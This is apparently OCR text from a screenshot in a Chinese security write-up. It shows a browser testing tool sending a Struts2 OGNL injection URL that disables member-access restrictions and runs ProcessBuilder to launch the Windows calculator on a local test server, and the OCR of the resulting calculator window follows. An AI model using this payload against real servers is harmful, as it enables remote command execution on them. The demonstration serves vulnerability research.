 localhost:8080/MyStruts2Test/go?go=%24{%23_memberAccess["excludedClasses"]%3D{1}%2Cnew java.lang.ProcessBuilder('calc').start()}%2f..%2fadmin
NT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost:8080/MyStruts2Test/go?go=%24%7B%23_memberAccess%5B%22excludedClasses%22%5D%3D%7B1%7D%2Cnew%20java.lang.ProcessBu
Split URL
Execute
Enable Post data Enable Referrer
Hello Admin~~
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制
八进制 ( ) B ← CE C ± √
二进制
RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
零组资料文库